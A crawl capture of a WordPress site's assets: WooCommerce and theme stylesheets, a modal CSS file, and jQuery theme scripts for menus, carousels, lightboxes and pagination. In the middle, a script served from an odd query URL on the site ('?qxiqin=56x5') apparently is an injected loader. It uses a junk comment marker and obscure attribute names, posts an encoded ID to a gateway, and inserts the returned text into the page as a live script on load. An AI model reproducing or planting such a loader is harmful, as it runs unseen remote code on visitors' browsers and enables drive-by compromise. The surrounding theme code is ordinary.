  .woocommerce-checkout-review-order table tfoot tr.cart-subtotal td span {
    font-weight: 700; }
  .woocommerce-checkout-review-order table tfoot tr.cart-discount a.woocommerce-remove-coupon {
    font-weight: 500;
    font-size: 15px; }
  .woocommerce-checkout-review-order table tfoot ul {
    padding-left: 0;
    list-style: none; }
  .woocommerce-checkout-review-order table tfoot tr.order-total th, .woocommerce-checkout-review-order table tfoot tr.order-total td {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding-top: 15px;
    padding-bottom: 15px; }

.woocommerce-checkout-payment {
  background: transparent; }
  .woocommerce-checkout-payment ul {
    padding: 0;
    list-style: none; }
  .woocommerce-checkout-payment ul li {
    padding-left: 0 !important; }
  .woocommerce-checkout-payment ul li:before {
    content: none !important; }
  .woocommerce-checkout-payment ul li input {
    margin: 4px 15px 0 0;
    float: left; }
  .woocommerce-checkout-payment ul li label {
    font-size: 13px;
    letter-spacing: 0.03em;
    font-weight: 700;
    margin-bottom: 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; }
  .woocommerce-checkout-payment ul li label:hover {
    cursor: pointer;
    color: #17602d; }
  .woocommerce-checkout-payment ul li.active {
    background: #444;
    border-color: transparent;
    border: 0; }
  .woocommerce-checkout-payment .payment_box {
    background-color: transparent;
    margin: 0;
    text-align: left;
    font-size: 13px; }
  .woocommerce-checkout-payment .payment_box p {
    line-height: 24px; }
  .woocommerce-checkout-payment .payment_box:before {
    content: none; }
  .woocommerce-checkout-payment .payment_method_paypal img, .woocommerce-checkout-payment .payment_method_paypal a {
    display: none; }
  .woocommerce-checkout-payment .place-order {
    margin: 0; }
  .woocommerce-checkout-payment .place-order input[type="submit"] {
    float: none;
    margin-top: 15px;
    padding: 10px 20px; }

.woocommerce-order .order_details {
  padding-left: 0; }
  .woocommerce-order .order_details li {
    border-bottom: 1px solid #f2f2f2;
    border-right: medium none;
    display: block;
    float: none;
    line-height: 38px;
    margin-right: 0;
    width: 100%; }
  .woocommerce-order .order_details li strong {
    float: right; }
  .woocommerce-order .woocommerce-order-details {
    margin-top: 50px; }
  .woocommerce-order table.shop_table thead th {
    border-color: #f2f2f2;
    font-size: 13px;
    letter-spacing: 0.03em;
    font-weight: 700;
    text-transform: uppercase;
    padding: 13px 15px; }
  .woocommerce-order table.shop_table tbody th, .woocommerce-order table.shop_table tfoot th, .woocommerce-order table.shop_table tbody td, .woocommerce-order table.shop_table tfoot td {
    border-color: #f2f2f2;
    padding: 13px 15px;
    font-size: 13px;
    letter-spacing: 0.03em; }
  .woocommerce-order .woocommerce-customer-details {
    margin-top: 50px; }
  .woocommerce-order .woocommerce-column--shipping-address {
    margin-top: 50px; }

.woocommerce-cart-form {
  /* 12.6 - shop account */ }
  .woocommerce-cart-form table a.button, .woocommerce-cart-form table input.button {
    font-size: 12px !important;
    font-weight: 700;
    border-radius: 3px;
    padding: 11px 35px; }

.woocommerce-account .site-main {
  margin-bottom: 30px;
  background-color: #fff; }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    margin-bottom: 20px; }
  .woocommerce-account .woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0; }
  .woocommerce-account .woocommerce-MyAccount-content th {
    font-weight: 700;
    text-transform: uppercase; }
  @media (max-width: 600px) {
    .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table thead {
      display: none; }
      .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr {
        display: block;
        margin-bottom: 15px; }
        .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td {
          display: block;
          text-align: right !important; }
          .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td:before {
            content: attr(data-title) ": ";
            font-weight: 700;
            float: left; }
        .woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td + td {
          border-top: none; } }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
    margin-bottom: 30px; }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper {
    margin-bottom: 30px; }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single {
    padding: 7px 12px !important;
    border-color: transparent;
    background: #fbfbfb;
    padding-left: 5px !important;
    border: 1px solid #ddd;
    border-radius: 2px; }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single .select2-selection__rendered {
    color: #0081ff;
    font-size: 13px; }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single .select2-selection__arrow {
    top: 8px; }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-message {
    padding: 0; }
  .woocommerce-account .woocommerce-MyAccount-content a.button {
    margin-right: 10px; }
  .woocommerce-account .woocommerce-MyAccount-content h3 {
    font-size: 15px;
    text-transform: uppercase;
    margin-bottom: 10px; }
  .woocommerce-account .woocommerce-MyAccount-content address {
    margin: 0; }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address {
    margin-bottom: 20px; }
  .woocommerce-account h2 {
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 30px;
    padding-bottom: 0;
    margin-top: 0;
    padding-top: 0; }
  .woocommerce-account input[type="text"], .woocommerce-account input[type="password"] {
    background-image: none;
    border: 1px solid #ddd !important;
    border-radius: 0;
    box-shadow: none !important;
    color: #1a1a1a;
    display: block;
    font-size: 14px !important;
    width: 100% !important;
    line-height: 24px !important;
    padding: 8px 12px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .woocommerce-account input[type="text"]:focus, .woocommerce-account input[type="password"]:focus {
    outline: 0;
    border-color: #142b51 !important; }
  .woocommerce-account form.login {
    border: 0;
    padding: 0;
    margin: 0;
    margin-top: 30px;
    border-radius: 0; }
  .woocommerce-account form.login label {
    display: block;
    line-height: 1;
    font-size: 14px;
    margin-bottom: 15px;
    width: 100%;
    font-weight: 400;
    margin-top: 15px; }
  .woocommerce-account form.login label input {
    padding-top: 5px; }
  .woocommerce-account form.login .form-row {
    padding: 0;
    margin: 20px 0; }

.ef4-gtb-block {
  max-width: 610px;
  margin-right: auto;
  margin-left: auto; }
  .ef4-gtb-block.align-wide {
    max-width: 1100px; }
  .ef4-gtb-block.align-full {
    margin-left: calc(-100vw / 2 + 100% / 2);
    margin-right: calc(-100vw / 2 + 100% / 2);
    max-width: 100vw; }
  .ef4-gtb-block.align-full img {
    width: 100vw; }
  .ef4-gtb-block .alignleft {
    float: left;
    margin: 0 30px 30px 0; }
  [dir="rtl"] .ef4-gtb-block .alignleft {
    float: right;
    margin: 0 0 30px 30px; }
  .ef4-gtb-block .alignright {
    float: right;
    margin: 0 0 30px 30px; }
  [dir="rtl"] .ef4-gtb-block .alignright {
    float: left;
    margin: 0 30px 30px 0; }
  .ef4-gtb-block.ef4-block-separator {
    display: block;
    clear: both; }
  .ef4-gtb-block .blockquote, .ef4-gtb-block blockquote {
    margin-top: 0;
    padding: 0; }
  .ef4-gtb-block .blockquote:before, .ef4-gtb-block blockquote:before {
    display: none; }
  .ef4-gtb-block.wp-block-paragraph p {
    margin-bottom: 30px; }
  .ef4-gtb-block.wp-block-latest-posts, .ef4-gtb-block.wp-block-categories, .ef4-gtb-block.wp-block-archives, .ef4-gtb-block.ef4-block-pullquote {
    margin-bottom: 30px; }

.alignwide {
  max-width: 1100px; }

ul.wp-block-gallery {
  padding-left: 0;
  padding-right: 0; }

.wp-block-heading > * {
  margin-bottom: 30px; }

.wp-block-column .ef4-gtb-block {
  max-width: 100%; }


--- FILE ---
content_type: text/css
request_url: https://godwit.in/wp-content/plugins/ef4-framework/assets2/css/public.css?ver=6.9
body_size: 558
content:
.view-single{
    display: none;
}
.view-single.active{
    display: block;
}
.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none
}

.modal.fade .modal-dialog {
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

@media screen and (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-dialog-centered {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}

.modal-content {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1rem
}

.modal-footer {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: end;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef
}

.modal-footer > :not(:first-child) {
    margin-left: .25rem
}

.modal-footer > :not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2))
    }

    .modal-sm {
        max-width: 300px
    }
}
@media (min-width: 768px) {
    .modal-dialog {
        max-width: 700px;
        margin: 0 auto
    }
}
@media (min-width: 992px) {
    .modal-lg {
        max-width: 800px
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://godwit.in/?qxiqin=56x5
body_size: 285
content:
<!--OkTenSjx-->
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://godwit.in/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","dtZrVIYM9y3YcVAi9SyhtEplSmFPbE0wM0JqRUN0YlU4UVg1VlE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: text/javascript
request_url: https://godwit.in/wp-content/themes/aduma/assets/js/main.js?ver=1.0.0
body_size: 2360
content:
jQuery(document).ready(function($) {
	"use strict";

	/* window */
	var window_width, window_height, scroll_top;

	/* admin bar */
	var adminbar = $('#wpadminbar');
	var adminbar_height = 0;

	/* header menu */
	var header = $('#cshero-header');
	var header_top = 0;
	var is_entry_like = null;
	/* scroll status */
	var scroll_status = '';
	$(".tnp-email").attr("placeholder", "Your email...");
	

	/**
	 * window load event.
	 * 
	 * Bind an event handler to the "load" JavaScript event.
	 * @author Fox
	 */
	 /* Wow animation */
    function initWow(){
        var wow = new WOW( { mobile: false, } );
        wow.init();
    };
	$(window).on('load', function() {
		
		if ( $('.wow').length ) { 
          initWow(); 
        };
        
		/** current scroll */
		scroll_top = $(window).scrollTop();

		/** current window width */
		window_width = $(window).width();

		/** current window height */
		window_height = $(window).height();

		/* get admin bar height */
		adminbar_height = adminbar.length > 0 ? adminbar.outerHeight(true) : 0 ;

		/* get top header menu */
		header_top = header.length > 0 ? header.offset().top - adminbar_height : 0 ;

        cms_lightbox_popup();
		/* check sticky menu. */
		cms_stiky_menu();

		setTimeout(function(){adjust_row_width();},2000);		

		$('[data-toggle="tooltip"]').tooltip();
	
		cms_service_carousel();
		// remove the empty p tags
    $('p').each(function() {
	    var $this = $(this);
	    if($this.html().replace(/\s|&nbsp;/g, '').length == 0)
	        $this.remove();
	});
		
	});

    if ($('.ef3-back-to-top').length) {
                $('.ef3-back-to-top').on('click', function(event) {
                    event.stopPropagation();
                    $('html, body').stop().animate({
                        scrollTop: 0
                    }, 1500, 'swing');
                });
                $(window).on('scroll', function() {
                    if ($(window).scrollTop() > 480) {
                        $('.ef3-back-to-top').addClass('active');
                    } else {
                        $('.ef3-back-to-top').removeClass('active');
                    }
                });
            }

	/**
	 * reload event.
	 * 
	 * Bind an event handler to the "navigate".
	 */
	window.onbeforeunload = function(){
	}
	
	/**
	 * resize event.
	 * 
	 * Bind an event handler to the "resize" JavaScript event, or trigger that event on an element.
	 * @author Fox
	 */
	$(window).on('resize', function(event, ui) {
		/** current window width */
		window_width = $(event.target).width();

		/** current window height */
		window_height = $(window).height();

		/** current scroll */
		scroll_top = $(window).scrollTop();

		/* check sticky menu. */
		cms_stiky_menu();

		adjust_row_width();
	});
	
	/**
	 * scroll event.
	 * 
	 * Bind an event handler to the "scroll" JavaScript event, or trigger that event on an element.
	 * @author Fox
	 */
	$(window).on('scroll', function() {
		/** current scroll */
		scroll_top = $(window).scrollTop();

		/* check sticky menu. */
		cms_stiky_menu();
	});

	/**
	 * Stiky menu
	 *
	 * Show or hide sticky menu.
	 * @author Fox
	 * @since 1.0.0
	 */
	function cms_stiky_menu() {
		if (header.hasClass('sticky-desktop') && (header_top + 1) < scroll_top && window_width > 1199) {
			header.addClass('header-fixed');
			$('body').addClass('hd-fixed');
	        $('.sticky-desktop').addClass('fadeInDown');
	        $('.sticky-desktop').addClass('animated'); 

		} else {
			header.removeClass('header-fixed');
			$('body').removeClass('hd-fixed');
	        $('.sticky-desktop').removeClass('fadeInDown');
		}
	}


function cms_service_carousel() {
	$('.cms-service-carousel').each(function() {
		$(this).owlCarousel({
			items:1,
	        autoplay:false,
	        responsiveClass:true,
	        loop:false,
	        nav: false,
	        dots: true,
	        margin:0,
	        dotsData: true,
	    });
	});
}
function cms_lightbox_popup() {   
	
		$('.cms-video-popup').magnificPopup({
			//disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

        $('.cms-gallerys').magnificPopup({
			delegate: '.magic-popups',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-3d-unfold',
			removalDelay: 500,  
			callbacks: {
				beforeOpen: function() {
					this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				}
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1]  
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			}
		}); 
	}

$('.post-gallery-carousel').each(function() {
	$(this).owlCarousel({
		items:3,
        autoplay:false,
        responsiveClass:true,
        loop:false,
        nav: true,
        dots: false,
        margin: 40,
        responsive : {
		    // breakpoint from 0 up
		    0: {
		        items:2,
		        nav: false,
		    },
		    480: {
		        items:3,
		        nav: true,
		    },
		    // breakpoint from 480 up
		    992 : {
		        items:2,
		        nav: true,
		    },
		    1200 : {
		        items:3,
		        nav: true,
		    }
		}
    });
});
$('.page-title-carousel').each(function() {
		$(this).owlCarousel({
			items:1,
            autoplay:false,
            responsiveClass:true,
            loop:true,
            nav: true,
            dots: false,
            margin: 0,
        });
        $(this).on('changed.owl.carousel', updateCurrentTotal);
	});
 	var status = $(".beside_slider");
    function updateCurrentTotal(e) {
        updateResult(".total", e.item.count);
        updateResult(".current", e.relatedTarget.relative(e.item.index) + 1);
    }
    function updateResult(pos,value){
        status.find(pos).text(value);
    }

	/**
	 * Back to top
	 */
	$('body').on('click', '.ef3-back-to-top', function () {
		$('body, html').animate({scrollTop:0}, '1000');
	})

	$('.entry-like').on('click', function (event) {
		var bt_like = $(this);
		is_entry_like = $(this);
		var post_id = bt_like.attr('data-id');
		
		if(post_id != undefined && post_id != '') {
			$.post(ajax_data.url, {
				'action' : 'cms_post_like',
				'id' : post_id
			}, function(response) {
				if(response != ''){
					bt_like.find('i').attr('class', 'fa fa-heart')
					bt_like.find('span').html(response);
				}
			});
		}
		event.preventDefault();
	});
     
 	 //side header
	var $sideHeader = $('.page_header_side');  
	if ($sideHeader.length) {  
		var $body = $('body');
		$('.toggle_menu_side').on('click', function(){ 
			if ($(this).hasClass('header-slide')) {
				$sideHeader.toggleClass('active-slide-side-header');
			} else {
				if($(this).parent().hasClass('header_side_right')) {
					$body.toggleClass('active-side-header slide-right');
				} else {
					$body.toggleClass('active-side-header');
				}
			}
		});
		 
		//hidding side header on click outside header
		$('body').on('click', function( e ) {
			if ( !($(e.target).closest('.page_header_side').length) && !($sideHeader.hasClass('page_header_side_sticked')) ) {
				$sideHeader.removeClass('active-slide-side-header');
				$body.removeClass('active-side-header slide-right');
			}
		});
	} //sideHeader check

	/**
	 * One page
	 *
	 * @author Fox
	 */
	if(typeof(one_page_options) != "undefined"){
		one_page_options.speed = parseInt(one_page_options.speed);
		$('#site-navigation').singlePageNav(one_page_options);
	}

	//widget restaurant menu
	$(document).on('click','.cms-projects .menu_filter [data-group]',function (e) {
		e.preventDefault();
		var $this = $(this),current_area = $this.closest('.cms-projects'),target = $this.attr('data-group');
		current_area.find('.menu_filter [data-group]').removeClass('active');
		$this.addClass('active');
		current_area.find('.menu_content [data-menu]').removeClass('active');
        current_area.find('.menu_content [data-menu="'+target+'"]').addClass('active');
    });

	//
    function adjust_row_width() {
    	var window_width = $(window).width();
        var row_full_width = $('.row.stretch-row').parent('.cms-content').width();
        var halp_width = (window_width - (row_full_width + 30)) / 2;
        $('.row.stretch-row').css({
            'position': 'relative',
            'left': -halp_width,
            'box-sizing': 'border-box',
            'width': window_width,
            'padding-left': halp_width,
            'padding-right': halp_width
        });
    }
    $('.post-gallery .cms-carousel-item img').on('click', function() {
		$('.post-gallery .first-gallery img').attr('src',$(this).attr('src'));
		$('.post-gallery .first-gallery a').attr('href',$(this).attr('data-src'));
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://godwit.in/wp-content/themes/aduma/assets/js/cmsgrid.pagination.js?ver=1.0.0
body_size: 215
content:
jQuery(document).ready(function($){
	"use strict";
	$('.cms-grid-wraper').each(function(){
		var $this = $(this);
		var $id = $(this).attr('id');
        var is_entry_like = null;
		$this.find('a.page-numbers').live('click',function(){ 
			$this.fadeTo('slow',0.3);
			var $link = $(this).attr('href');
			jQuery.get($link,function(data){
				$this.html($(data).find('#'+$id).html());
				$this.fadeTo('slow',1);
                $('.entry-like').on('click', function (event) {
            		var bt_like = $(this);
            		is_entry_like = $(this);
            		var post_id = bt_like.attr('data-id');
            		
            		if(post_id != undefined && post_id != '') {
            			$.post(ajax_data.url, {
            				'action' : 'cms_post_like',
            				'id' : post_id
            			}, function(response) {
            				if(response != ''){
            					bt_like.find('i').attr('class', 'fa fa-heart')
            					bt_like.find('span').html(response);
            				}
            			});
            		}
            		event.preventDefault();
            	});
              
			});
			jQuery('audio,video').mediaelementplayer();
			return false;
		});
	})
});